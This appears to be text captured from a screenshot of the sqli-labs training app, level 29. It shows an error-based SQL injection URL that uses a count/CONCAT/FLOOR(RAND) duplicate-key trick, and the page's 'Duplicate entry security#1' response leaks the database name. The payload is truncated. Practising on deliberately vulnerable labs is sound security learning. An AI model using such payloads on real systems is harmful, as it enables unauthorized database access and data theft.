 192.168.84.233/sqli-labs/Less-29/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GR
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1%27
%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20database()),%200x23,%20FLOOR(RAND(0)*2))%20AS%20x%20FROM%20information_schema.columns%20GR